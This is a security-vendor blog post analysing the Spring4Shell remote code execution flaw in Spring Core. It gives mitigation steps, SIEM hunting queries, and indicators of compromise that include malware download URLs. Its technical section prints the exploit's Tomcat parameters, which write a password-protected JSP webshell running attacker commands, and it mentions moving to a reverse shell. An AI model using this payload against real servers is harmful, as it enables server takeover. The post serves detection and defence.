By Securonix Threat Labs, Threat Research
Introduction
The Securonix Threat Research team has identified a currently unpatched zero-day vulnerability in Spring Core, a widely used Java-based platform with cross platform support. Early details claim that the bug would allow full remote code execution (RCE) to affected systems. In this analysis, we will determine the scope and impact of the Spring4Shell vulnerability, as well as mitigation and detection strategies.
Spring is in the air…
The Spring framework or “Spring” is an open source platform which allows organizations to develop and push enterprise applications. As it is Java-based, the framework has the ability to run on almost any popular operating system including Windows and Linux.
This particular vulnerability targets the “Spring-beans” package, in particular the files “spring-beans.*.jar” or “CachedIntrospectionResults.class” files contained in the framework.
Details of the vulnerability are still coming to light, and there are many speculating that this could be as significant as the next Log4j vulnerability. As we’ll uncover during our analysis phase, while both leverage RCE (MITRE: T1210) as the primary tactic, the Spring4Shell vulnerability differs as it requires a much more specific environment. Log4j was a Java package baked into many popular applications including Elastic, Ghidra, and even Minecraft. Spring, while popular, is an application framework which does not always host serviceable applications.
Scope of Impact
While the Spring framework is wildly popular, upon initial investigation, there appear to be several factors required for successful exploitation.
First, as mentioned earlier, the affected Spring-beans files need to be present and leveraged by an application that would allow external access such as Apache Tomcat. Next, the Java JDK version of the running application needs to be at least version 9. At the time of publication, affected Spring core versions are all under 5.3.17.
Check your system for Java version and vulnerable filenames using the following commands:
Java version:
- # java -version
Affected files:
- # find / -name spring-beans*.jar
- # find / -name CachedIntrospectionResuLts.class
Exploit in Action: Technical Analysis
The exploit works in two parts, one by how Plain Old Java Objects (POJO) are called and by taking advantage of the misuse of parameter binding inside the Spring-beans package. These parameters can be assigned and then called using reflection, get (getters) or set (setters). These parameters can then have their properties be cached, which writes to the local file system.

We see this in action in the Spring framework:

In this example, we can then make a call that will be processed by this controller for example:
curl ‘http[:]//host/form?companyName=somename’
Knowing this, the cache can then be called using the getCachedIntrospectionResults() function contained in BeanWrapperImpl.java.

One example of how to leverage this cache maliciously, would be to tell Tomcat “how to log” by feeding it a set of parameters or property types.
This week, a proof of concept (PoC) code written in Python was released which leverages this technique by controlling the data flow by feeding in these parameters simply through the URL of the affected website (hence the RCE) portion of the exploit.
The Python PoC makes five unique requests building the cache that can be used by an attacker to make system commands.
![]()
Cleaning this up a bit, we can see each individual cached object and its parameters we’re using to construct the .jsp exploit which will effectively give us a password-protected webshell:
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i if(“j”.equals(request.getParameter(“pwd”))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter(“cmd”)).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
The “pattern” parameter contains the expected variables that an attacker would use when calling the exploit. Suffix, being the file extension, directory, where the .jsp file will sit in relation to the exploitable web app. The prefix would be the filename, and lastly fileDateFormat is simply ignored.
Once executed, the file “tomcatwar.jsp” is constructed and the attacker can call it from a web browser or using terminal commands such as curl.

Since we’re now able to execute remote commands on the target machine, we can now aim for a full on reverse shell for full control over the target:

Securonix Detection and Mitigation of Spring4Shell
Now that we understand a bit more about how the exploit works, let’s shift gears and discuss how we can defend against the new Spring4Shell exploit.
First, determine if you are in fact vulnerable. If you leverage the Spring framework in your organization, determine first the Java version and search for the String-beans package as mentioned earlier.
Since this vulnerability is still unpatched, we can’t recommend updating to the latest version. If all the criteria for the exploit is met, determine access to such systems and mitigate as necessary.
Lastly, look for signs of past compromise by inspecting Tomcat directory structure for .jsp files that are not expected.
Log Sources Needed for Spring4Shell Detection
The Spring4shell vulnerability can be detected by the following log sources:
- Sysmon4Linux (Process Creation)
- Next Generation Firewall (URL Field)
- Osquery (File Creation)
- Webserver logs
- IDS/IPS logs
Detection Policies
- Possible Java Application Webshell Process Creation Analytic
- SpringShell PoC Query Parameters Analytic
- Possible Java Application Webshell Process Creation Analytic
- Possible Webshell File Creation Analytic
- Possible SpringShell Exploitation Attempt URLs Access Analytic
Hunting Queries
Title: Possible Java Application Webshell Process Creation Analytic
Omega_id: UNX-SYM14-ERI
index=activity AND rg_functionality = “Unix / Linux / AIX” AND baseeventid = “1” AND sourceprocessname ENDS WITH “java” | rare destinationprocessname transactionstring1
Title: SpringShell PoC Query Parameters Analytic
Omega_id: PXY-PAN48-RUN
index=activity AND (rg_functionality = “Next Generation Firewall” OR rg_functionality = “Web Application Firewall” OR rg_functionality = “Web Server” OR rg_functionality = “Web Proxy”) AND (requesturl CONTAINS “.jsp?cmd=” OR requesturl CONTAINS “.jsp?pwd=” OR requesturl CONTAINS “&cmd=”)
Title: Possible Java Application Webshell Process Creation Analytic
Omega_id: EDR-SYM350-ERI
index=activity AND rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Process Create” OR deviceaction = “ProcessCreate” OR deviceaction = “Process Create (rule: ProcessCreate)” OR deviceaction = “ProcessRollup2” OR deviceaction = “SyntheticProcessRollUp2” OR deviceaction = “WmiCreateProcess” OR deviceaction = “Trace Executed Process” OR deviceaction = “Process” OR deviceaction = “Childproc” OR deviceaction = “Procstart” OR deviceaction = “Process Activity: Launched”) AND sourceprocessname ENDS WITH “java.exe” | rare destinationprocessname transactionstring1
Title: SpringShell PoC Query Parameters Analytic
index=activity AND (rg_functionality = “Next Generation Firewall” OR rg_functionality = “Web Application Firewall” OR rg_functionality = “Web Server” OR rg_functionality = “Web Proxy”) AND requesturl CONTAINS “class.module.classLoader.resources.context.parent.pipeline.first”
Spring4Shell Indicators of Compromise
https://github.com/Securonix/AutonomousThreatSweeper/tree/main/Spring4Shell
Note: These related indicators of compromise (IoCs) have not yet been validated by Securonix Threat Labs, and have been provided as beta IoCs of low confidence until otherwise stated.
IP Address
149.28.147.15
103.214.146.5
158.247.202.6
38.83.79.203
183.193.45.80
103.214.146.5
45.67.230.64
URL
http://45.67.230.64/kinsing
http://45.67.230.64/pg2.sh
http://45.67.230.64/pg.sh
http://45.67.230.64/wb.xml
Domain
dns.1433.eu.org
Updated: April 4, 2022
References:
[1]: Spring Framework Git: https://github.com/spring-projects/spring-framework
[2]: Confirmed vulnerability announcement: https://spring.io/blog/2022/03/31/spring-framework-rce-early-announcement
[3]: Published CVE: https://tanzu.vmware.com/security/cve-2022-22965
Source: https://www.securonix.com/blog/detection-and-analysis-of-spring4shell/